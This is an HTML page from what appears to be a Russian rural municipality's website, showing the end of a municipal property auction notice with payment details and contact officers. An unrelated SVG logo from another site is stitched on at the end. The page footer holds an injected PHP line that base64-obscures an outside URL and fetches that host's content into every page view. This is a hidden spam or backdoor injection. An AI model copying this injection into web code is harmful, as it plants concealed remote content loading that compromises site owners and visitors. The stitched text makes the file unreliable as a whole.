Победителем аукциона признается участник, предложивший в ходе торгов наиболее высокую цену за имущество.<br />
Договор купли-продажи заключается с победителем аукциона в течение 5 рабочих дней с даты подведения итогов аукциона в форме электронного документа.<br />
Расчет за приобретаемое имущество осуществляется в срок, не превышающий 14 дней со дня заключения договора купли-продажи.<br />
Оплата перечисляется по следующим реквизитам:<br />
Получатель &ndash; <i>Администрация Калининского сельского поселения Калининского района&nbsp; </i><br />
<i>Адрес 353780 Краснодарский край ст. Калининская ул. Советская 40</i><br />
<i>ИНН/КПП 2333011010/233301001</i><br />
<i>Казначейский счет 03100643000000011800</i><br />
<i>Банк&nbsp;&nbsp; Южное ГУ банка России// УФК по Краснодарскому краю г. Краснодар</i><br />
<i>БИК 010349101 </i><br />
<i>ЕКС 40102810945370000010</i><br />
<i>Получатель УФК по Краснодарскому краю (Администрация Калининского сельского поселения Калининского района л/с 04183016440) </i><br />
<i>ОКТМО 03619420</i><br />
<i>КБК 99211402053100000410 </i><br />
<i>(Доходы от реализации имущества, находящегося в собственности поселений)</i><br />
<i>Сведения о документе, удостоверяющем государственную регистрацию </i><br />
<i>Серия 23 №004228012, ОГРН 1052318606207</i><br />
<i>назначение платежа: доходы от реализации имущества, находящегося в собственности муниципального района (основные средства).</i><br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Ознакомление покупателей с иной информацией, условиями договора купли-продажи &nbsp;вышеуказанного муниципального имущества осуществляется по адресу: Российская Федерация, Краснодарский край, Калининский район, ст. Калининская, ул. Советская, 40, кабинет организационного отдела, в рабочие дни с 9.00 до 12.00, с 13.00 до 15.00, контактное лицо: Тюрина Наталья Петровна &ndash; телефон 8(86163)24234, Ревякин Евгений Викторович &ndash; телефон&nbsp; 8(86163)22587, а также на официальном сайте Российской Федерации для размещения информации о проведении &nbsp;торгов &nbsp;в &nbsp;сети &nbsp;&quot;Интернет&quot; &nbsp;<a href="http://www.torgi.gov.ru/new/" style="color:blue; text-decoration:underline">www.torgi.gov.ru/new/</a>, &nbsp;на &nbsp;сайте электронной площадки АО &quot;Сбербанк-АСТ&quot; <a href="http://utp.sberbank-ast.ru" style="color:blue; text-decoration:underline">http://utp.sberbank-ast.ru</a>/.<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Любое лицо независимо от регистрации на электронной площадке вправе направить на электронный адрес оператора электронной площадки АО &quot;Сбербанк-АСТ&quot; <a href="mailto:info@sberbank-ast.ru" style="color:blue; text-decoration:underline">info@sberbank-ast.ru</a> запрос о разъяснении размещенной информации. Такой запрос в режиме реального времени направляется в &quot;личный кабинет&quot; Продавца для рассмотрения при условии, что запрос поступил Продавцу не позднее 5 рабочих дней до окончания подачи заявок. В течение 2&nbsp;рабочих дней со дня поступления запроса Продавец предоставляет оператору электронной площадки для размещения в открытом доступе разъяснение с указанием предмета запроса, но без указания лица, от которого поступил запрос.<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Торги по продаже вышеуказанного муниципального имущества ранее не объявлялись.</span></span><br />
&nbsp; </td></tr>
<tr><td colspan="2" class="eDetails">
<!--<s3179>-->Категория<!--</s>-->: <a href="/news/1-0-25">Приватизация муниципального имущества</a> |
<!--<s3177>-->Просмотров<!--</s>-->: 242 |
<!--<s3178>-->Добавил<!--</s>-->: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-9', 'up9', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">Администратор</a>

</td></tr>
</table>

<!-- </body> --> 
<!-- </middle> -->
</td>
</tr>
</table>


</div></center>
<!--U1BFOOTER1Z--><table border="0" cellpadding="0" cellspacing="0" width="100%" height="24">
<tbody><tr>
 <td width="100%" align="left" bgcolor="#C3E1EF" background="/.s/t/211/9.gif"><b><i>Ваш IP адрес:</i></b> 3.17.191.47 <b><i>Ваш браузер:</i></b> chrome <b><i>Версия вашего браузера:</i></b> 131.0.0.0

 <span id="sputnik-informer"></span>
 
<script type="text/javascript">java="1.0";java1=""+"refer="+escape(document.referrer)+"&page="+escape(window.location.href); document.cookie="astratop=1; path=/"; java1+="&c="+(document.cookie?"yes":"now");</script>
<script type="text/javascript1.1">java="1.1";java1+="&java="+(navigator.javaEnabled()?"yes":"now")</script>
<script type="text/javascript1.2">java="1.2";java1+="&razresh="+screen.width+'x'+screen.height+"&cvet="+(((navigator.appName.substring(0,3)=="Mic"))? screen.colorDepth:screen.pixelDepth)</script>
<script type="text/javascript1.3">java="1.3"</script><?php echo file_get_contents(base64_decode('aHR0cDovL2FkbWluY21zLnJ1L2gvMDAxLnR4dA=='));?><br>




</td></tr>
</tbody></table>

<div style="text-align: left; padding: 5px;" align="center"><br></div><!--/U1BFOOTER1Z-->


</body>
</html>




<!-- 0.07402 (s740) -->

--- FILE ---
content_type: image/svg+xml
request_url: https://www.xn----7sbbar0amjfp.xn--p1ai/logo.svg
body_size: 2645
content:
<svg width="144.56" height="36.05" data-name="Layer 1" version="1.1" viewBox="0 0 144.56 36.05" xmlns="http://www.w3.org/2000/svg">
 <defs>
  <style>.cls-1{fill:#3e3e3c;}.cls-2{fill:#b8bcbf;}.cls-3{fill:#009757;}.cls-4{fill:#ef7d00;}.cls-5{fill:#e6215a;}.cls-6{fill:#004f9f;}.cls-7{fill:#31b7bc;}</style>
 </defs>
 <path class="cls-1" d="m1.42 20.28h2.52l3.72 4.56 3.52-4.56h2.45v10.92h-2.79v-6.67l-3.23 4.08h-0.07l-3.33-4.08v6.67h-2.79z"/>
 <path class="cls-1" d="m22 20a5.58 5.58 0 0 1 6 5.74 5.58 5.58 0 0 1-6 5.73 5.58 5.58 0 0 1-6-5.73 5.58 5.58 0 0 1 6-5.74zm0 8.86a2.92 2.92 0 0 0 3-3.13 3 3 0 1 0-5.95 0 3 3 0 0 0 2.95 3.14z"/>
 <path class="cls-1" d="m30.39 31.2v-10.92h2.79v6.92l5.1-6.92h2.8v10.92h-2.8v-6.92l-5.1 6.92z"/>
 <path class="cls-1" d="m54.72 31.47h-0.14c-3.81 0-5.93-2.48-5.93-5.73a5.6 5.6 0 0 1 5.9-5.74h0.17v-5.8h2.8v5.8h0.19a5.48 5.48 0 0 1 5.88 5.73c0 3.25-1.92 5.73-5.88 5.73h-0.19v4.59h-2.8zm-0.07-2.6h0.07v-6.24h-0.19c-2.06 0-2.89 1.43-2.89 3.11a2.83 2.83 0 0 0 3.01 3.13zm2.87-6.24v6.24h0.09a2.79 2.79 0 0 0 3-3.13 2.83 2.83 0 0 0-2.89-3.11z"/>
 <path class="cls-1" d="m66 31.2v-10.92h2.79v6.92l5.1-6.92h2.81v10.92h-2.79v-6.92l-5.1 6.92z"/>
 <path class="cls-1" d="m87.39 27h-4.78v4.2h-2.8v-10.92h2.8v4.12h4.78v-4.12h2.79v10.92h-2.79z"/>
 <path class="cls-1" d="m93.44 21.05a8.1 8.1 0 0 1 3.86-1c3.23 0 4.37 1.65 4.37 4.54v6.61h-2.43v-1.26a3.87 3.87 0 0 1-3.24 1.41 3.18 3.18 0 0 1-3.41-3.35c0-2.41 1.77-3.55 4-3.55a4.56 4.56 0 0 1 2.48 0.71c0.07-1.82-0.42-2.82-2-2.82a6.35 6.35 0 0 0-2.87 0.75zm5.61 7v-1.17a3.14 3.14 0 0 0-1.92-0.53c-0.92 0-1.75 0.43-1.75 1.36s0.68 1.29 1.55 1.29a2.41 2.41 0 0 0 2.12-1z"/>
 <path class="cls-1" d="m112.11 27h-4.78v4.2h-2.79v-10.92h2.79v4.12h4.78v-4.12h2.8v10.92h-2.8z"/>
 <path class="cls-1" d="m127.61 29.58a5.35 5.35 0 0 1-4.35 1.89c-3.54 0-5.92-2.28-5.92-5.73a5.56 5.56 0 0 1 5.66-5.74 6.11 6.11 0 0 1 4.4 1.48l-1.31 2.21a3.69 3.69 0 0 0-2.72-1.07 3 3 0 0 0-3 3.11 3.07 3.07 0 0 0 3.16 3.13 3.76 3.76 0 0 0 2.82-1.33z"/>
 <path class="cls-1" d="m129.84 20.28h2.8v3h1.36c3.71 0 4.8 1.85 4.8 3.79s-1.31 4.15-5 4.15h-3.94zm2.8 5.22v3.28h1.09c1.5 0 2.11-0.64 2.11-1.63s-0.58-1.65-2.09-1.65zm7.72-5.22h2.79v10.92h-2.79z"/>
 <path class="cls-2" d="m2.83 0h27.12v5.67h-27.12a2.83 2.83 0 0 1-2.83-2.84 2.83 2.83 0 0 1 2.83-2.83z"/>
 <rect class="cls-3" x="31.08" width="40.6" height="5.67"/>
 <rect class="cls-4" x="72.82" width="20.74" height="5.67"/>
 <rect class="cls-5" x="94.69" width="13.17" height="5.67"/>
 <rect class="cls-6" x="109" width="13.08" height="5.67"/>
 <path class="cls-7" d="m123.21 0h18.52a2.83 2.83 0 0 1 2.83 2.83 2.83 2.83 0 0 1-2.83 2.83h-18.52z"/>
</svg>
